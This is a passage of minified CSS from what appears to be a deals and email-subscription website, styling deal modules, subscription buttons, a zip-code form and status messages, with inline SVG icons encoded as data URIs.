.circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}#main #deals .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}#main #deals .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}#main #deals .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}#main #deals .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}#main #deals .mkt-module .mkt-module a{display:block}#main #deals .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}#main #deals .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}#main #deals li{margin-bottom:20px}#main .heading-divider{white-space:normal;margin:20px 0}@media only screen and (max-width:767px){#main .heading-divider:before,#main .heading-divider:after{display:none}}.cssanimations .deals-group .deal-img a{overflow:hidden}.cssanimations .deals-group .deal-img a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .deal-img a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group a .deal-img{overflow:hidden}.cssanimations .deals-group a .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group .circle-module a:hover .circle-primary::before,.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15);opacity:.7}.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{opacity:.9}.cssanimations .deals-group .mkt-module a{overflow:hidden}.cssanimations .deals-group .mkt-module a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .mkt-module a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.2}.icon{width:64px;height:64px;background-size:64px 64px;margin:0 auto 15px}.icon.top20{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M41.2%2025.8c1.7%200%202.6%201%202.5%203.1V47c0%202.1-.8%203.1-2.5%203.1-1.6%200-2.5-1-2.5-3.1V28.9c0-2.1.8-3.1%202.5-3.1m-6.7-11c.1-.4.2-.7.2-1.1%200-.4-.1-.8-.2-1.1-.1-.4-.3-.7-.6-.9-.3-.3-.6-.5-.9-.6-.4-.2-.7-.2-1.1-.2-.4%200-.8.1-1.2.2l-.9.6-.6.9c-.1.4-.2.7-.2%201.1%200%20.4.1.8.2%201.1.1.4.3.7.6.9s.6.5.9.6c.3.2.7.2%201.2.2.4%200%20.8-.1%201.1-.2.4-.2.6-.4.9-.6.3-.3.5-.6.6-.9m11.9-1.6c.3-.3.4-.6.4-1%200-.5-.2-.8-.5-1.1-.3-.2-.7-.4-1.2-.4h-1.6v2.9h1.6c.6%200%201-.1%201.3-.4M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m9.4%2018.3h2.1v-2.8h1.6c.5%200%201-.1%201.5-.2s.9-.3%201.2-.6c.3-.3.6-.6.8-1%20.2-.4.3-.9.3-1.4%200-.5-.1-.9-.2-1.3s-.4-.7-.7-1c-.3-.3-.7-.5-1.1-.7-.4-.2-1-.2-1.5-.2h-3.9v9.2zm-26.3-7.5H18v7.5h2.1v-7.5H23V8.9h-7.8v1.9zm5.4%2038.6c8.7-12.1%2010.3-15.8%2010.3-20.9%200-3.7-3-7.1-7.5-7.1-5.1%200-8.2%203.6-8.2%208.4v1.5h5.3v-2.2c0-1.9.8-3.3%202.6-3.3%201.6%200%202.5%201.1%202.5%203.6%200%204.7-3.7%2010.3-10.6%2020.2V54h15.4v-4.6h-9.8zm11.4-30.9c.7%200%201.4-.1%202-.4.6-.3%201.1-.6%201.6-1.1.4-.4.8-1%201-1.6.3-.6.4-1.2.4-1.9s-.1-1.3-.4-1.9c-.2-.6-.6-1.1-1-1.5-.4-.4-1-.8-1.6-1s-1.3-.4-2-.4-1.4.1-2%20.4c-.6.3-1.1.6-1.6%201.1-.4.4-.8%201-1%201.6-.3.6-.4%201.2-.4%201.9s.1%201.3.4%201.9c.2.6.6%201.1%201%201.5s1%20.8%201.6%201c.6.3%201.2.4%202%20.4m17.2%2011.8c0-6-2.3-8.8-7.8-8.8s-7.8%202.8-7.8%208.8v15.4c0%206%202.3%208.8%207.8%208.8s7.8-2.8%207.8-8.8V30.3z%22%2F%3E%3C%2Fsvg%3E)}.icon.local{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032c0%208.3%203.2%2015.9%208.4%2021.6.1.2.3.4.5.5%205.8%206.1%2014%209.9%2023.1%209.9%2017.7%200%2032-14.3%2032-32S49.7%200%2032%200m0%2061c-8.2%200-15.5-3.4-20.8-8.9.1-.2.2-.5.3-.8.3-.7-.1-1.4-.7-1.7-.5-.2-1.1-.1-1.5.3C5.4%2045%203%2038.8%203%2032%203%2016%2016%203%2032%203s29%2013%2029%2029c0%201.1-.1%202.3-.2%203.4-.3-.1-.7-.1-1.1-.1-.7%200-1.3.5-1.4%201.3%200%20.7.5%201.3%201.2%201.4.3%200%20.6.1.8.1C57.6%2051.1%2045.9%2061%2032%2061m-6.5-17c.7.3%201%201%20.8%201.7-.2.5-.7.8-1.2.8-.2%200-.3%200-.5-.1-1.2-.5-2.5-.7-4-.9-.7-.1-1.3-.7-1.2-1.4.1-.7.7-1.3%201.4-1.2%201.7.2%203.3.5%204.7%201.1m-9.7-.8c.7-.2%201.4.2%201.7.9.2.7-.2%201.4-.9%201.7-1.1.3-2.1%201.1-3%202.1-.3.3-.6.5-1%20.5-.3%200-.6-.1-.9-.3-.6-.5-.6-1.3-.1-1.9%201.2-1.5%202.6-2.5%204.2-3m17.6%204.6c.7.2%201.1.9%201%201.6-.2.6-.7%201-1.3%201h-.3c-1.9-.5-3.3-1.2-4.5-1.9-.6-.4-.8-1.2-.5-1.8.4-.6%201.2-.8%201.8-.5%201.1.6%202.2%201.2%203.8%201.6m21.1-11c.6-.4%201.4-.3%201.8.3s.3%201.4-.3%201.8c-.6.4-1.2%201-1.8%201.7-.3.4-.6.8-1%201.3-.3.4-.7.5-1.1.5-.3%200-.5-.1-.8-.3-.6-.4-.7-1.3-.3-1.8.4-.5.7-.9%201-1.4.9-.8%201.7-1.5%202.5-2.1M41.8%2047.9c.7-.1%201.4.4%201.5%201.1.1.7-.4%201.4-1.1%201.5-1.4.2-2.9.4-4.7.4-.7%200-1.4-.6-1.4-1.3%200-.7.6-1.3%201.3-1.3h.1c1.7%200%203.1-.2%204.3-.4m8.6-4.1c.6.5.7%201.3.2%201.9-1.2%201.5-2.3%202.5-3.7%203.3-.2.1-.4.2-.7.2-.5%200-.9-.2-1.1-.7-.4-.6-.2-1.4.5-1.8%201.1-.6%202-1.4%203-2.7.4-.6%201.3-.7%201.8-.2M32%2014c-6.1%200-11%204.9-11%2011%200%205.8%209.9%2020.4%2010.4%2021%20.1.2.4.3.6.3.2%200%20.5-.1.6-.3C33%2045.3%2043%2030.8%2043%2024.9c0-6-4.9-10.9-11-10.9m.1%2016.2c-2.9%200-5.2-2.3-5.2-5.2s2.3-5.2%205.2-5.2c2.9%200%205.2%202.3%205.2%205.2s-2.4%205.2-5.2%205.2%22%2F%3E%3C%2Fsvg%3E)}.icon.newsflash{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2011.1c1.1%200%202%20.9%202%202v21.7c0%20.1%200%20.1-.1.2%200%20.1%200%20.1-.1.2%200%20.1-.1.1-.1.2s-.1.1-.1.2-.1.1-.1.2l-.1.1-.1.1c-.1.1-.1.1-.2.1%200%200-.1%200-.1.1-.1%200-.1.1-.2.1s-.1%200-.2.1c-.1%200-.1%200-.2.1h-.2-.5c-.1%200-.1%200-.2-.1-.1%200-.1%200-.2-.1-.1%200-.1-.1-.2-.1s-.1-.1-.2-.1-.1-.1-.2-.1l-.1-.1-.1-.1-.2-.2-6.9-10.7c-.6-.9-.3-2.2.6-2.8s2.2-.3%202.8.6l3.2%204.9V13.1c0-1.1.9-2%202-2M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m1.6%2060.9c14.7-.8%2026.6-12.6%2027.4-27.4-.1%200-.3.1-.5.1h-3.3c-.9%200-1.7-.7-1.7-1.7%200-.9.7-1.7%201.7-1.7h3.3c.2%200%20.3%200%20.5.1-.9-14.6-12.7-26.4-27.4-27.2%200%20.1.1.3.1.5v3.3c0%20.9-.7%201.7-1.7%201.7s-1.7-.7-1.7-1.7V3.5c0-.2%200-.3.1-.5-14.7.9-26.5%2012.7-27.3%2027.4.1%200%20.3-.1.5-.1h3.3c.9%200%201.7.7%201.7%201.7%200%20.9-.7%201.7-1.7%201.7H3.5c-.2%200-.3%200-.5-.1.8%2014.7%2012.6%2026.6%2027.4%2027.4%200-.1-.1-.3-.1-.5v-3.3c0-.9.7-1.7%201.7-1.7s1.7.7%201.7%201.7v3.3c0%20.1-.1.3-.1.4%22%2F%3E%3C%2Fsvg%3E)}.icon.researched{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m21.6%2033.8c0-.2-.3-.9-.4-1.1%200%200-.6-1.3-.9-1.7-1.3-2.1-2.7-4.1-4-6.2%200%200-.5-.7-.5-.8-.8-1.2-1.6-2.5-2.4-3.7-1.2-1.8-2.9-2.9-5.1-3.1-1.4-.1-2.7.2-3.8.9-2%201.3-3.1%203.1-3.2%205.5v2.6c0%20.2-.1.2-.3.2h-2.3c-.2%200-.3-.1-.3-.3v-2.5c0-1.2-.3-2.3-.9-3.3-.5-.8-1.1-1.4-1.9-2-1.1-.8-2.3-1.1-3.6-1.2-.8%200-1.5.1-2.3.4-1.1.4-2%201-2.7%201.8-.5.6-.9%201.2-1.3%201.9-1.1%201.6-2.1%203.2-3.2%204.9-1%201.6-2.1%203.2-3.1%204.8-.4.6-.6%201.2-.9%201.8%200%20.1-.3.9-.4%201%200%20.1-.1.2-.1.3-.4%201.5-.4%203.1-.1%204.7.5%202.4%201.7%204.4%203.6%205.9%201.7%201.4%203.7%202.1%205.8%202.3%201%20.1%201.9%200%202.9-.2%201.3-.3%202.4-.8%202.4-.9.1-.1.3-.1.4-.2%201.5-.9%202.8-2.1%203.7-3.6.8-1.3%201.3-2.8%201.4-4.4v-1.9c0-.2.1-.3.3-.3h2.2c.2%200%20.3.1.3.3v.2c0%201%200%202.1.3%203.1.7%202.7%202.2%204.8%204.5%206.3.1%200%201.5.8%201.6.8%201.8.8%203.6%201%205.5.7%202.1-.3%203.9-1.2%205.5-2.6%202.2-2%203.3-4.5%203.3-7.5.4-1%20.3-2%200-2.9zM20.3%2044.5c-4.4%200-8-3.6-8-8s3.6-8%208-8%208%203.6%208%208-3.6%208-8%208zm23.4%200c-4.4%200-8-3.6-8-8s3.6-8%208-8%208%203.6%208%208-3.6%208-8%208zm-6.6-6.3c-.4-1.6-.3-3.2.5-4.7.8-1.6%202.1-2.7%203.8-3.3.2-.1%201-.4%202.4-.4.5%200%20.9.1%201.4.2%200%200%20.1%200%20.2.1-2.2.4-3.9%201.4-5.4%202.9-1.5%201.3-2.6%203.1-2.9%205.2zm-23.5%200c-.5-1.9-.2-4.7%202-6.7%202-1.8%204.6-2.1%206.2-1.6-4%20.7-7.7%204.6-8.2%208.3z%22%2F%3E%3C%2Fsvg%3E)}.icon.recommended{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m5%2047.3c-1.8%200-2.9-.2-3.8-.4-.5-.1-.9-.2-1.2-.2-1.4%200-2.5-.3-3.4-.6-.5-.2-.9-.3-1.1-.3-.4%200-1.3.1-2.3.2-1.7.1-3.9.3-5.6.4h-.2c-.5%200-1-.2-1.4-.6-.4-.4-.7-1-.7-1.6V30.8c0-1.2.9-2.1%202.1-2.1H24c.4-.6%201-1.7%201.2-2.2.4-.8.8-1.6%201.3-2.3.5-.8%201.1-1.4%201.5-1.8l.4-.4c1.6-2.7%201.5-4.6%201.4-6%200-1-.1-2.3%201-3.1.5-.4%201-.6%201.7-.6.5%200%20.9.1%201.2.2%205%201.4%204.2%208.5%203.8%2011.6h1.7c4.3%200%205%20.1%207.8%202.3%202.5%201.9%201.7%203.9%201.4%204.8%200%20.1-.1.2-.1.3%201.4%202.5.3%204.1-.2%204.9-.1.1-.2.3-.2.3v.1c.8%202.5-1%204.1-1.9%204.9l-.1.1c0%20.9-.3%201.8-.9%202.7-.7%201-1.9%202.1-3.2%202.3-1.8.4-3.4.5-4.8.5zm-9.5-4c.7%200%201.3.2%201.9.4.7.2%201.5.5%202.6.5.6%200%201.1.1%201.7.2.8.2%201.8.4%203.3.4%201.3%200%202.7-.1%204.4-.4.3-.1%201-.5%201.4-1.2.4-.5.5-1.1.4-1.5l-.1-.5.3-.4c.2-.3.5-.6.9-.9%201-.9%201.4-1.4%201.1-2.1-.4-1.3.1-2.1.5-2.7.5-.7.7-1.1.1-2.2-.6-1-.3-1.8-.1-2.4.3-.7.4-1.1-.5-1.8-2.3-1.8-2.3-1.8-6.2-1.8H36.9c-.6%200-1.3%200-1.8-.6-.4-.4-.5-1-.3-1.9.9-5.5.3-8.6-1.8-9.2-.1%200-.4-.1-.5-.1-.1.1-.1.6-.1%201%20.1%201.4.2%204.1-1.8%207.5-.2.3-.4.5-.7.8-.4.4-.8.8-1.2%201.4-.4.6-.8%201.4-1.2%202.1-1.1%202.1-1.7%203.1-2.4%203.5l-.3.2h-5.1v12.5c1.6-.1%203.6-.3%205.1-.4%201.1-.1%201.9-.1%202.2-.2.3-.2.4-.2.5-.2zm-5%204.3h-5c-1.4%200-2.5-1.1-2.5-2.5V29.7c0-1.4%201.1-2.5%202.5-2.5h5c1.4%200%202.5%201.1%202.5%202.5v15.4c0%201.4-1.1%202.5-2.5%202.5%22%2F%3E%3C%2Fsvg%3E)}.icon.relax{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m22.6%2026.3c-.9-.6-1.8-.3-2.6.9l-1.4%202c-1.8%202.7-3.7%205.3-5.5%208h-6.7-3.1L30%2021.6c1.9-.5%203.7-.7%205.7-.4.3%200%20.5%200%20.8-.2%201-1%202.2-1.8%203.5-2.4%202.3-1%204.7-1.3%207.3-.9-.8-1.4-1.8-2.3-3-3.1-2.6-1.7-5.5-2.3-8.5-2.6-2.9-.3-5.8-.1-8.7.3-.5.1-2.3.6-2.7.8-2.6%201.3-4.9%202.9-7%204.8-2.6%202.3-4.7%205-5.9%208.3-.3%201-.6%202.1-.8%203.1h.3c2.7-2.8%206-4.1%2010-3.4.2%200%20.4-.1.6-.2%201.6-.9%203.1-1.7%204.6-2.6.6-.3%201.3-.6%201.9-.9l5.2%2015h-8.2-.1c-1.1%200-1.9.3-2.7.9-1.7%201.4-3.5%202.8-5.3%204.1-.7.5-1.4%201.1-2.1%201.6-.1.1-.2.2-.4.3L12%2046h5.9c.5%200%201-.3%201.2-.5.8-.6%201.6-1.2%202.4-1.9.9-.7%201.9-1.5%202.8-2.2.1-.1.2-.1.2-.1h10l1.6%204.6h2.4l-1.6-4.6h8c.4.7.8%201.4%201.3%202.1.3.5.6%201.1%201%201.6.1.2.5.8%201.2.8h4l-.9-1.6c-.1-.1-.1-.2-.2-.4-.2-.4-.5-.8-.7-1.2L48.5%2039v-.1c1.7-2.5%203.4-4.9%205.1-7.4l1.1-1.6.6-.9c.5-.8.2-2.1-.7-2.7z%22%2F%3E%3C%2Fsvg%3E)}footer{margin-top:0!important}footer .legal{margin-top:0!important}.footer-spacer{margin-top:20px}.bta-section{background-color:#f9f9f9;margin-top:20px}.bta-placeholder{max-width:380px;width:100%;padding:20px 0 20px 0;margin-left:auto;margin-right:auto}.bta-text,.bta-logo{display:inline-block;vertical-align:middle}@media only screen and (max-width:767px){.bta-text,.bta-logo{display:block;text-align:center}}.bta-text{padding-left:10px}@media only screen and (max-width:767px){.zip-container button{width:100%}}@media only screen and (min-width:768px){.zip-container button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:#0276ee;position:relative}.zip-container button:disabled{cursor:default}.zip-container button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.zip-container button:disabled{background:0 0}.zip-container button::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}@media only screen and (min-width:1024px){.zip-container button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;width:50px;height:50px;border-radius:50%;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:#0276ee;position:relative}.zip-container button:disabled{cursor:default}.zip-container button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.zip-container button:disabled{background:0 0}.zip-container button::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button::after{content:"";position:absolute;top:50%;left:50%;display:block;width:30px;height:18px;background-size:30px 18px;margin-top:-9px;margin-left:-15px}}#separator{display:none}.email-signedIn{color:#919191}#manageEmailSubscriptions,#manageSubscriptions{max-width:440px}#top20Only,#unsubscribe{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}#top20Only:disabled,#unsubscribe:disabled{cursor:default}#top20Only:hover:not(:disabled),#unsubscribe:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#top20Only:hover:not(:disabled),#unsubscribe:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#top20Only:disabled,#top20Only[disabled],#unsubscribe:disabled,#unsubscribe[disabled]{opacity:.5;border-color:#919191;color:#919191}#manageSubscriptions::after{content:"";font-size:0;display:inline-block;vertical-align:middle;vertical-align:baseline;top:0;margin-left:5px}#manageSubscriptions::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:18px;height:11px;background-size:18px 11px}.save-button{text-align:center;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.save-button:disabled{cursor:default}.save-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.save-button:disabled{opacity:.5;background:#919191}#inner{max-width:400px}#btn-subscription-login{margin-top:10px}#editDetailsForm{max-width:900px;margin:0 auto;text-align:center}.add-site-container li{white-space:nowrap;display:inline-block;width:49%}.save-button-container{max-width:400px;margin-left:auto;margin-right:auto}#pauseOn,#pauseOff{text-transform:uppercase}.js-add-site-container.ui-dialog-content{max-width:360px}#manage-subscriptions .cancel-button{margin-top:5px;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;border:0}#manage-subscriptions .cancel-button:disabled{cursor:default}#manage-subscriptions .cancel-button:disabled,#manage-subscriptions .cancel-button[disabled]{opacity:.5;border-color:#919191;color:#919191}.js-add-site-container.ui-dialog-content,.saving-warning-container.ui-dialog-content{max-width:360px!important}.status-success{padding:15px 20px;border-radius:6px;background:#cff6dc;color:#23bc59;text-align:center}.status-error{padding:15px 20px;border-radius:6px;background:#feecd9;color:#ec7d06;text-align:center}.saving-warning-container{padding:0;text-align:center!important}.saving-warning-container-header{color:#000}.saving-warning-container-button{width:100%}#spanUseAssumedLocation{color:#0276ee}.saving-warning-container-buttons{width:100%;border-top:1px solid #e1e1e1}.barchart{margin:20px 0;*zoom:1;position:relative}.barchart::before,.barchart::after{content:" ";font-size:0;display:table}.barchart::after{clear:both}@media only screen and (min-width:768px){.barchart{font-size:0}}@media only screen and (min-width:768px){.barchart 